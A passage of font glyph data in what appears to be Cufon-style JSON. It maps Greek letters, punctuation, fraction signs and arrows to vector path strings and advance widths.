242v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":304},"\u038e":{"d":"153,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm46,-241v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":256},"\u038f":{"d":"10,-127v0,-57,57,-121,123,-121v58,0,124,56,123,121v-1,37,-13,75,-47,95r0,10v14,2,41,-6,41,9v-1,5,-3,8,-7,8r-87,0v-4,0,-7,-3,-8,-9v1,-5,4,-8,8,-8v13,0,33,-8,54,-29v66,-66,14,-180,-80,-180v-50,0,-103,50,-103,105v0,50,32,94,87,105v8,2,4,19,-3,17r-85,0v-13,-1,-10,-18,-1,-18r33,0r0,-7v-27,-19,-48,-58,-48,-98xm40,-241v0,6,-32,56,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":289},"\u0390":{"d":"43,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,10,-6,11,-16,10r0,210v16,-6,21,16,8,18v-18,3,-55,-2,-33,-18r8,0r0,-210r-7,0xm8,-284v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm87,-284v2,-15,20,-10,20,0v0,15,-21,11,-20,0xm77,-300v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":130},"\u0391":{"d":"92,-242v10,-12,14,0,21,17r81,213v0,4,-3,7,-9,8v-5,0,-8,-8,-13,-20r-30,-80r-84,0r-37,97v-4,7,-17,0,-15,-5xm97,-205r-32,84r68,0v-6,-32,-21,-55,-30,-84r-6,0","w":219},"\u0392":{"d":"101,-143v70,32,57,131,-24,139v-22,-3,-61,9,-68,-9r0,-225v0,-5,7,-11,13,-8r-2,-1v57,-6,100,8,102,60v0,14,-7,29,-21,44xm26,-147v42,2,77,-3,78,-42v1,-32,-36,-46,-78,-41r0,83xm26,-21v56,4,103,-4,103,-55v0,-45,-48,-60,-103,-54r0,109","w":174},"\u0393":{"d":"17,-248r128,0v11,2,11,18,-1,18r-117,0r0,218v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11","w":181},"\u0394":{"d":"94,-244v10,-7,13,-2,19,14v52,142,81,213,82,217v1,9,-11,8,-20,8r-161,1v-5,-2,-7,-5,-7,-9xm98,-207r-70,185r146,0v-46,-122,-71,-184,-76,-185","w":218},"\u0395":{"d":"23,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":194},"\u0396":{"d":"21,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-19,-14,-3,-19,23,-52r135,-175r-157,0v-12,0,-10,-16,-3,-17","w":235},"\u0397":{"d":"13,-238v-1,-14,15,-11,17,-4r0,109r134,0r0,-107v0,-12,17,-9,17,-1r0,229v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8r0,-103r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-61,56,-121,122,-121v58,0,121,54,121,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm134,-230v-54,-1,-105,47,-105,106v0,52,47,103,107,103v51,0,102,-48,102,-105v0,-53,-45,-102,-104,-104xm71,-134r125,0v13,0,10,17,1,17r-126,0v-10,-1,-12,-17,0,-17","w":283},"\u0399":{"d":"35,-232v-15,4,-24,-18,-5,-18v13,0,36,-4,37,8v-2,9,-6,11,-15,10r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210","w":102},"\u039a":{"d":"8,-239v0,-13,18,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,14,-13,6,-27,-11r-82,-99r-32,33r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-225","w":196},"\u039b":{"d":"94,-245v10,-7,13,-2,19,14v52,142,81,214,82,218v-2,13,-14,11,-18,-1v-46,-129,-75,-193,-80,-193r-75,199v-6,7,-15,5,-16,-6","w":216},"\u039c":{"d":"204,-182v-57,121,-68,171,-84,178v-6,0,-10,-10,-17,-26r-67,-151r-8,0r0,169v-2,10,-16,11,-17,-2r0,-223v1,-8,2,-11,9,-10v5,0,8,5,10,14r88,195v5,0,71,-156,96,-207v6,-4,15,-3,15,8r0,223v0,13,-17,12,-17,2r0,-170r-8,0","w":259},"\u039d":{"d":"12,-237v2,-16,15,-12,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223","w":233},"\u039e":{"d":"15,-247r153,0v11,1,12,17,-2,17r-149,0v-12,0,-10,-17,-2,-17xm36,-137r111,0v12,0,10,18,1,17r-112,0v-4,0,-7,-2,-8,-8v1,-6,4,-9,8,-9xm16,-22r152,0v12,0,9,18,1,18r-153,0v-4,0,-7,-3,-8,-9v1,-6,4,-9,8,-9","w":203},"\u039f":{"d":"13,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,60,-54,122,-123,122v-60,0,-121,-54,-121,-123xm135,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105","w":284},"\u03a0":{"d":"18,-247r153,0v5,1,8,3,8,7r0,229v0,3,-2,6,-8,7v-6,-1,-9,-5,-9,-9r0,-217r-133,0r0,218v-2,10,-16,11,-17,-2r0,-223v1,-7,2,-10,6,-10","w":208},"\u03a1":{"d":"143,-182v2,55,-49,81,-116,72r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0v29,-3,65,32,65,66xm126,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52","w":166},"\u03a3":{"d":"37,-212r82,98v-20,29,-52,60,-75,88r0,6r115,0v10,0,8,16,1,16r-140,0v-11,-5,-8,-13,5,-22r76,-89r-88,-104v1,-5,3,-8,6,-8r141,0v10,2,8,15,-3,15r-120,0","w":197},"\u03a4":{"d":"18,-248r164,0v11,2,12,17,-3,17r-70,0r0,219v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-217r-71,0v-13,0,-11,-16,-3,-17","w":221},"\u03a5":{"d":"101,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,15,-11,19,2r62,93r6,0","w":217},"\u03a6":{"d":"10,-127v4,-51,47,-91,114,-97v0,-10,-2,-27,9,-25v11,1,7,14,8,25v54,2,116,48,114,98v-2,46,-45,87,-99,95v-27,-5,-4,23,-23,27v-12,-2,-8,-14,-9,-26v-51,2,-118,-49,-114,-97xm124,-211v-49,2,-96,40,-96,84v0,42,46,82,96,84r0,-168xm141,-43v43,3,99,-39,96,-87v-3,-40,-41,-78,-96,-81r0,168","w":286},"\u03a7":{"d":"12,-237v0,-15,13,-14,18,-3r79,100r83,-107v7,-2,13,-1,14,8v-23,34,-61,78,-87,113r86,109v2,16,-14,17,-19,2r-77,-98r-84,107v-5,5,-15,-1,-13,-9v16,-23,65,-82,86,-112v-56,-71,-85,-108,-86,-110","w":235},"\u03a8":{"d":"98,-85v-46,-6,-92,-51,-88,-100v1,-21,-8,-79,18,-57v0,31,-3,73,7,93v13,27,33,39,63,46r0,-135v-1,-14,15,-11,17,-4r0,138v56,-1,81,-64,72,-136v1,-10,16,-12,17,0r0,59v4,44,-39,91,-89,95r0,74v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-71","w":235},"\u03a9":{"d":"10,-127v0,-57,57,-121,123,-121v58,0,124,56,123,121v-1,37,-13,75,-47,95r0,10v14,2,41,-6,41,9v-1,5,-3,8,-7,8r-87,0v-4,0,-7,-3,-8,-9v1,-5,4,-8,8,-8v13,0,33,-8,54,-29v66,-66,14,-180,-80,-180v-50,0,-103,50,-103,105v0,50,32,94,87,105v8,2,4,19,-3,17r-85,0v-13,-1,-10,-18,-1,-18r33,0r0,-7v-27,-19,-48,-58,-48,-98","w":291},"\u03aa":{"d":"23,-274v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm73,-274v-12,-2,-13,-17,0,-17v11,1,11,16,0,17xm25,-239v-1,-13,26,-4,38,-8v13,0,9,18,1,18r-7,0r0,208v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-208v-9,1,-14,-1,-15,-10","w":113},"\u03ab":{"d":"97,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm70,-275v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm120,-275v-12,-1,-12,-16,0,-17v11,1,12,16,0,17","w":213},"\u03ac":{"d":"11,-89v0,-41,39,-84,86,-85v33,-1,67,24,79,57v5,-8,12,-26,23,-53v3,-8,17,-2,16,4v0,2,-10,28,-29,77v19,49,29,74,29,75v0,6,-5,10,-9,10v-12,0,-18,-39,-25,-52r-7,0v-12,29,-41,52,-81,52v-37,0,-82,-42,-82,-85xm98,-157v-37,-3,-69,29,-70,68v-2,34,29,67,69,68v35,2,64,-31,71,-68v-12,-44,-29,-63,-70,-68xm122,-237v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":248},"\u03ad":{"d":"67,-4v-44,0,-76,-56,-33,-85v-42,-30,-23,-84,34,-85v19,0,45,13,56,35v-15,25,-40,-26,-62,-18v-14,0,-31,11,-30,33v0,14,20,29,44,26v7,1,10,3,10,9v-11,16,-58,3,-52,38v8,48,56,27,81,3v6,0,10,3,11,10v-3,13,-36,34,-59,34xm94,-237v0,6,-30,55,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0","w":158},"\u03ae":{"d":"92,-154v-36,0,-65,25,-65,76r0,67v-1,8,-16,11,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,24v53,-59,146,-23,146,49r0,155v0,3,-3,5,-9,6v-5,-1,-7,-3,-7,-7v-7,-88,31,-216,-65,-216xm114,-234v0,6,-30,55,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0","w":209},"\u03af":{"d":"23,-162v-1,-14,16,-13,16,-4r0,154v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-149xm53,-232v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":82},"\u03b0":{"d":"98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78xm47,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm126,-216v2,-16,20,-9,20,0v0,15,-21,11,-20,0xm116,-232v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":211},"\u03b1":{"d":"13,-89v0,-41,39,-84,86,-85v33,-1,66,25,80,57v5,-8,11,-26,22,-53v3,-8,17,-2,16,4v0,2,-9,28,-28,77v19,49,28,74,28,75v0,6,-5,10,-9,10v-11,-1,-17,-40,-25,-52r-7,0v-12,29,-41,52,-81,52v-37,0,-82,-42,-82,-85xm100,-157v-37,-4,-69,29,-70,68v-2,34,29,66,69,68v35,2,63,-32,72,-68v-12,-43,-30,-64,-71,-68","w":248},"\u03b2":{"d":"12,-188v-2,-28,28,-60,64,-60v53,0,88,78,38,113r0,5v58,33,37,123,-35,125v-14,0,-30,-7,-49,-20r0,86v1,11,-18,12,-18,2r0,-251xm57,-140v64,13,89,-75,28,-89v-33,-8,-56,14,-55,53v2,66,-19,152,50,153v27,0,48,-18,50,-50v2,-32,-28,-49,-72,-49v-11,0,-14,-16,-1,-18","w":175},"\u03b3":{"d":"78,-8r-62,-156v1,-6,4,-9,9,-9v5,0,8,8,14,22r44,109r7,0v40,-91,42,-126,58,-131v6,1,9,4,9,9r-62,158r0,70v0,4,-3,7,-9,8v-5,-1,-8,-4,-8,-8r0,-72","w":185},"\u03b4":{"d":"11,-91v0,-42,36,-85,86,-85r-77,-58v-7,-8,5,-15,12,-13r124,0v6,1,10,4,10,9v-1,5,-5,8,-12,8r-100,0r101,74v59,52,23,152,-61,152v-38,0,-83,-43,-83,-87xm97,-160v-36,0,-66,27,-68,70v-1,35,27,68,71,68v34,0,65,-29,66,-71v1,-34,-30,-67,-69,-67","w":216},"\u03b5":{"d":"67,-4v-44,0,-76,-56,-33,-85v-42,-30,-23,-84,34,-85v19,0,45,13,56,35v-15,25,-40,-26,-62,-18v-14,0,-31,11,-30,33v0,14,20,29,44,26v7,1,10,3,10,9v-11,16,-58,3,-52,38v8,48,56,27,81,3v6,0,10,3,11,10v-3,13,-36,34,-59,34","w":157},"\u03b6":{"d":"121,-4v-51,5,-99,-44,-99,-99v0,-55,66,-94,99,-128r-75,0v-13,0,-11,-17,-2,-17r102,0v14,3,10,15,-2,20v-52,46,-82,72,-88,79v-40,53,-5,128,69,128v48,0,54,79,3,90v-7,-1,-10,-3,-9,-9v4,-10,33,-17,28,-36v1,-14,-10,-25,-26,-28","w":184},"\u03b7":{"d":"92,-154v-36,0,-65,25,-65,76r0,67v-1,8,-16,11,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,24v53,-59,146,-23,146,49r0,155v0,3,-3,5,-9,6v-5,-1,-7,-3,-7,-7v-7,-88,31,-216,-65,-216","w":207},"\u03b8":{"d":"93,-4v-98,0,-101,-243,1,-243v80,0,94,137,58,208v-13,25,-34,35,-59,35xm94,-231v-42,0,-60,57,-60,97r119,0v0,-23,-4,-47,-14,-71v-12,-17,-28,-26,-45,-26xm35,-118v1,21,5,43,13,68v30,50,97,34,102,-35v1,-13,3,-24,3,-33r-118,0","w":203},"\u03b9":{"d":"21,-162v-1,-14,16,-13,16,-4r0,154v0,4,-3,8,-9,8v-4,0,-7,-3,-7,-9r0,-149","w":77},"\u03ba":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-9,18,-15,6,-30,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-163v1,-11,17,-13,17,1r0,72r117,-75v5,0,8,3,9,10","w":190},"\u03bb":{"d":"15,-3v-9,-1,-11,-10,-6,-20r67,-142r-32,-72v-1,-11,14,-12,19,-2r106,225v0,13,-15,11,-19,2r-60,-123r-6,0v-45,87,-49,122,-69,132","w":196},"\u03bc":{"d":"94,-21v33,0,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0v-40,36,-81,33,-123,-6r0,97v-2,10,-16,9,-17,-3r0,-221v-1,-13,17,-11,17,-4v0,72,-4,145,65,145","w":210},"\u03bd":{"d":"99,-33v49,-97,58,-138,73,-143v6,1,10,4,10,8v-10,24,-59,124,-77,161v-12,9,-15,-2,-23,-20r-67,-142v8,-14,14,-5,23,12","w":214},"\u03be":{"d":"47,-147v-50,-24,-39,-101,20,-101v14,0,41,-5,41,9v0,16,-24,8,-38,9v-21,1,-38,11,-38,34v0,31,26,42,52,32v14,7,10,17,-9,20v-70,31,-41,131,36,125v46,14,44,76,-3,89v-7,-1,-10,-3,-9,-10v5,-10,33,-17,29,-36v-4,-18,-16,-29,-31,-27v-36,5,-81,-38,-80,-81v0,-22,10,-42,30,-63","w":167},"\u03bf":{"d":"15,-88v0,-41,38,-84,84,-84v42,0,83,41,83,84v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm98,-155v-34,0,-65,25,-66,68v-1,33,27,66,69,66v32,0,64,-26,64,-69v0,-33,-30,-65,-67,-65","w":218},"\u03c0":{"d":"12,-164v1,-7,5,-8,13,-8r143,-1v10,3,9,14,0,17r-17,-1r0,145v-1,9,-16,12,-17,-1r0,-144r-81,0r0,146v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-8r0,-145v-9,1,-25,3,-24,-7","w":204},"\u03c1":{"d":"180,-90v0,43,-36,86,-88,85v-19,0,-41,-12,-65,-33r0,100v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-2,85,43,85,85xm94,-158v-34,0,-65,26,-66,69v-1,33,27,66,69,66v32,0,65,-27,66,-69v1,-33,-31,-66,-69,-66","w":208},"\u03c2":{"d":"14,-85v-4,-46,36,-90,84,-90v19,0,27,3,26,14v-2,12,-16,5,-25,5v-36,0,-67,25,-67,67v0,38,28,68,80,68v49,14,47,82,-3,94v-14,-4,-12,-19,5,-21v27,-15,15,-59,-16,-56v-39,3,-80,-34,-84,-81","w":175},"\u03c3":{"d":"10,-86v0,-46,39,-86,94,-86r97,0v11,2,11,13,1,17v-17,-2,-38,-1,-57,-1v64,54,27,148,-54,152v-38,2,-81,-40,-81,-82xm92,-155v-32,0,-66,29,-66,67v0,35,28,66,70,67v32,1,65,-30,65,-69v0,-32,-28,-65,-69,-65","w":238},"\u03c4":{"d":"26,-173r144,0v11,2,10,14,1,17v-20,-2,-44,-1,-66,-1r0,144v0,13,-18,10,-17,1r0,-145r-67,1v-11,-4,-8,-17,5,-17","w":208},"\u03c5":{"d":"98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":213},"\u03c6":{"d":"59,-160v-10,20,-43,39,-35,70v-2,30,27,59,59,67v9,-58,-28,-144,41,-150v23,-2,59,44,59,79v0,42,-35,86,-82,88r0,68v0,5,-4,8,-10,9v-5,-1,-8,-4,-8,-8r0,-69v-76,-7,-111,-126,-32,-162v6,1,8,4,8,8xm101,-24v59,0,94,-98,30,-130v-14,-7,-30,4,-30,21r0,109","w":213},"\u03c7":{"d":"20,62v-1,-2,49,-77,71,-112r-71,-114v7,-17,13,-6,24,10r54,84r6,0v41,-63,54,-94,69,-103v23,14,2,20,-22,59r-39,62r70,115v-7,17,-16,8,-24,-10v-6,-8,-24,-36,-54,-84r-6,0v-47,70,-54,96,-70,103v-4,0,-7,-4,-8,-10","w":217},"\u03c8":{"d":"104,-5v-49,-3,-94,-52,-89,-101v3,-22,-8,-62,9,-69v19,6,5,42,9,62v0,57,25,81,71,90r0,-140v-1,-14,17,-13,17,-5r0,144v38,-1,72,-39,72,-84r0,-58v1,-6,3,-9,9,-9v18,7,7,51,9,73v4,46,-37,92,-90,97r0,60v0,4,-3,7,-9,8v-16,-8,-5,-47,-8,-68","w":241},"\u03c9":{"d":"104,-27v-29,40,-93,23,-93,-28v0,-40,11,-79,32,-116v5,-6,15,-2,14,5v-11,28,-61,128,-3,144v49,14,47,-57,43,-106v3,-11,15,-12,16,2v5,46,-17,106,35,106v19,0,35,-13,35,-40v0,-32,-11,-67,-30,-105v8,-14,15,-9,23,10v25,56,49,151,-30,151v-14,0,-28,-8,-42,-23","w":232},"\u03ca":{"d":"39,-162v-1,-14,16,-12,17,-4r0,154v-1,9,-16,12,-17,-1r0,-149xm22,-196v-13,0,-9,-19,0,-17v11,1,12,16,0,17xm72,-196v-12,-1,-12,-16,0,-17v11,1,12,16,0,17","w":103},"\u03cb":{"d":"69,-202v-13,0,-9,-19,0,-17v11,1,11,16,0,17xm119,-202v-12,-2,-10,-17,1,-17v11,1,11,16,-1,17xm98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":212},"\u03cc":{"d":"15,-88v0,-41,38,-84,84,-84v42,0,83,41,83,84v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm98,-155v-34,0,-65,25,-66,68v-1,33,27,66,69,66v32,0,64,-26,64,-69v0,-33,-30,-65,-67,-65xm113,-232v0,6,-30,54,-37,26v0,-3,6,-12,19,-26v6,-10,16,-8,18,0","w":216},"\u03cd":{"d":"114,-236v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":207},"\u03ce":{"d":"104,-27v-29,40,-93,23,-93,-28v0,-40,11,-79,32,-116v5,-6,15,-2,14,5v-11,28,-61,128,-3,144v49,14,47,-57,43,-106v3,-11,15,-12,16,2v5,46,-17,106,35,106v19,0,35,-13,35,-40v0,-32,-11,-67,-30,-105v8,-14,15,-9,23,10v25,56,49,151,-30,151v-14,0,-28,-8,-42,-23xm128,-234v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":230},"\u2015":{"d":"29,-104r290,0v11,3,11,15,1,19r-295,0v-15,-3,-9,-19,4,-19","w":352},"\u2017":{"d":"8,9r155,0v13,0,11,19,1,18r-156,0v-5,0,-8,-3,-9,-9v2,-6,5,-9,9,-9","w":167},"\u201b":{"d":"48,-186v-35,-3,-34,-74,-14,-82v24,-1,0,27,4,39v0,11,3,26,10,43","w":79},"\u2030":{"d":"26,-189v0,-30,21,-57,61,-59v27,-1,57,28,57,58v1,29,-23,58,-59,60v-30,1,-59,-24,-59,-59xm226,-246v6,-4,15,0,13,8v0,2,-8,13,-23,33r-151,199v-6,4,-16,0,-14,-8xm95,-230v-27,-8,-51,10,-52,42v0,22,16,40,44,41v21,0,40,-16,40,-42v0,-20,-11,-35,-32,-41xm147,-61v-3,-33,26,-59,59,-62v29,-2,58,25,59,61v1,28,-26,56,-60,58v-27,1,-56,-26,-58,-57xm164,-71v-6,26,11,48,43,49v21,0,39,-15,41,-43v0,-22,-15,-41,-42,-41v-21,0,-37,12,-42,35xm286,-62v-2,-33,26,-60,59,-62v28,-2,59,24,59,61v0,29,-25,57,-60,58v-27,2,-56,-25,-58,-57xm304,-72v-6,27,12,48,43,50v21,1,39,-16,40,-44v1,-22,-15,-41,-42,-41v-21,0,-35,12,-41,35","w":438},"\u2032":{"d":"18,-198v16,-35,12,-46,26,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4","w":79},"\u2033":{"d":"19,-198v17,-35,13,-46,27,-49v8,2,10,5,9,12v-12,13,-19,30,-33,41v-2,0,-2,-1,-3,-4xm81,-240v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-10,13,-12,21,-19,13v0,-1,5,-17,19,-45","w":118},"\u203c":{"d":"25,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm19,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2xm96,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm90,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2","w":149},"\u203e":{"d":"33,-234r79,-1v8,0,14,19,1,19r-85,0v-14,-4,-7,-18,5,-18","w":147},"\u207f":{"d":"61,-176v-38,0,-45,44,-41,88v0,1,-1,3,-3,3v-9,-23,0,-64,-3,-93v-1,-6,5,-6,6,-3r0,19v32,-38,88,-19,88,25v0,17,4,41,-3,52v-8,-33,7,-91,-44,-91","w":138},"\u2105":{"d":"228,-246v7,-2,13,-1,14,8r-178,232v-6,4,-15,-1,-13,-9xm9,-188v-4,-46,68,-82,100,-40v-7,13,-25,-16,-43,-9v-25,-2,-45,20,-48,49v-4,40,56,65,87,35v2,0,3,2,4,5v0,4,-7,12,-26,17v-40,11,-71,-21,-74,-57xm169,-63v-1,-28,27,-58,58,-57v75,-1,73,111,1,115v-30,1,-58,-28,-59,-58xm226,-111v-25,0,-47,18,-47,49v-1,24,20,47,49,47v23,0,47,-18,47,-49v0,-23,-23,-47,-49,-47","w":310},"\u2113":{"d":"52,-205v-4,-46,67,-58,76,-13v4,22,-4,28,-20,52r-39,59v2,33,-13,102,32,80v4,0,7,3,8,9v-11,27,-57,12,-57,-23r0,-41v-15,22,-19,32,-27,31v-5,0,-7,-3,-8,-10r35,-52r0,-92xm69,-139v30,-47,43,-55,42,-72v0,-9,-7,-19,-22,-19v-32,0,-17,59,-20,91","w":148},"\u2126":{"d":"17,-127v0,-58,56,-121,123,-121v58,0,124,55,122,121v-1,37,-12,75,-46,95r0,10v18,-3,57,1,33,17r-86,0v-4,0,-7,-3,-8,-9v1,-5,3,-8,7,-8v13,0,33,-9,54,-29v67,-66,15,-180,-79,-180v-50,0,-105,49,-104,105v0,50,33,94,88,105v9,2,3,19,-4,17r-84,0v-14,-1,-11,-18,-1,-18r32,0r0,-7v-27,-19,-47,-58,-47,-98","w":300},"\u212e":{"d":"12,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm162,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":206},"\u215b":{"d":"201,-248v7,-2,13,-1,14,8v0,3,-8,12,-21,29r-158,205v-6,4,-16,-1,-14,-9xm49,-246v1,-2,6,-3,7,1r0,130v-1,4,-4,4,-6,1r0,-125v-6,0,-17,7,-20,1v0,-3,6,-6,19,-8xm184,-79v-27,-15,-17,-58,16,-58v29,0,44,41,15,60v37,21,24,71,-18,73v-36,0,-53,-56,-13,-75xm200,-80v29,2,34,-46,5,-51v-38,-3,-41,48,-5,51xm230,-33v6,-23,-9,-40,-32,-42v-16,-1,-29,12,-32,32v-3,34,55,49,64,10","w":263},"\u215c":{"d":"208,-248v8,-2,13,-2,14,8v0,3,-8,12,-21,29r-158,205v-6,4,-15,-1,-13,-9xm191,-79v-26,-15,-16,-58,16,-58v29,0,44,41,15,60v37,21,24,73,-18,73v-36,0,-53,-56,-13,-75xm212,-131v-31,-7,-43,44,-10,50v16,4,30,-6,30,-24v0,-13,-7,-23,-20,-26xm237,-33v5,-23,-8,-40,-31,-42v-16,-1,-31,12,-33,32v-3,34,55,49,64,10xm21,-231v-1,-41,61,-40,63,-2v1,13,-4,20,-15,32v35,21,24,71,-19,74v-18,1,-41,-20,-36,-42v6,-1,4,2,6,11v9,37,60,29,64,-8v2,-19,-19,-29,-35,-36v25,0,45,-46,8,-54v-21,-5,-25,14,-33,29v-2,0,-3,-2,-3,-4","w":267},"\u215d":{"d":"219,-248v7,-2,13,-1,14,8v0,3,-8,12,-21,29r-158,205v-7,4,-16,0,-14,-9xm201,-79v-26,-15,-16,-58,16,-58v30,0,45,41,15,60v38,21,25,72,-17,73v-36,1,-54,-55,-14,-75xm223,-131v-31,-7,-44,44,-11,50v16,4,31,-6,31,-24v0,-13,-7,-23,-20,-26xm248,-33v11,-41,-51,-58,-63,-17v-6,21,9,41,32,41v14,0,27,-8,31,-24xm17,-149v0,37,64,34,65,-7v1,-27,-28,-37,-61,-33v-8,-12,-1,-39,-3,-57v15,-5,43,0,63,-2v3,1,5,6,-1,6r-55,0r0,46v37,-4,62,7,64,40v3,38,-60,56,-76,15v-3,-7,-7,-15,0,-17v2,0,4,3,4,9","w":275},"\u215e":{"d":"200,-248v7,-2,13,-1,14,8r-180,234v-6,4,-15,-1,-13,-9xm182,-79v-26,-15,-16,-58,16,-58v29,0,44,41,15,60v37,21,24,73,-18,73v-36,0,-53,-56,-13,-75xm204,-131v-32,-7,-44,44,-11,50v16,4,31,-6,31,-24v0,-13,-7,-23,-20,-26xm228,-33v7,-22,-8,-42,-31,-42v-43,0,-42,64,0,66v14,0,26,-8,31,-24xm21,-247v23,3,59,-7,75,4r-75,131v-2,0,-3,-2,-3,-4r68,-125v-22,-1,-49,3,-67,-2v0,-2,1,-4,2,-4","w":262},"\u2190":{"d":"96,-173v6,1,9,3,8,9v-4,10,-43,27,-54,37r258,0v11,0,9,16,1,15r-258,0r52,34v2,6,0,14,-8,12v-3,-1,-26,-17,-72,-45v-15,-9,-6,-13,11,-23v40,-24,60,-39,62,-39","w":338},"\u2191":{"d":"31,-195v14,-17,29,-80,53,-35v23,43,38,57,38,64v-7,14,-13,5,-23,-10r-23,-37r0,258v0,4,-2,6,-7,7v-5,-1,-8,-4,-8,-8r0,-258v-19,20,-31,78,-46,46v0,-2,4,-12,16,-27","w":146},"\u2192":{"d":"313,-117v-30,22,-85,56,-82,51v-6,-1,-7,-3,-7,-9v1,-8,43,-28,54,-37r-259,0v-4,0,-6,-2,-7,-8v1,-5,3,-7,6,-7r260,0r-54,-34v0,-7,-1,-11,7,-12r81,50","w":335},"\u2193":{"d":"67,49v-19,-16,-59,-84,-54,-82v5,-12,15,-7,21,8r25,38r-1,-256v0,-7,13,-9,16,0r-1,257v14,-17,21,-41,39,-54v16,10,4,14,-9,36r-31,51v-2,2,-3,2,-5,2","w":142},"\u2194":{"d":"285,-126v-36,-25,-51,-25,-54,-39v12,-18,18,1,53,21v29,17,50,20,26,36v-46,31,-63,43,-73,43v-14,-10,-3,-14,15,-25r35,-21r-239,0r56,35v0,7,0,11,-8,12r-80,-50v-3,-7,2,-9,10,-14v43,-26,66,-41,70,-43v15,7,8,13,-8,22r-41,23r238,0","w":344},"\u2195":{"d":"58,-240v6,-10,14,-9,18,3v28,44,43,67,43,69v-6,15,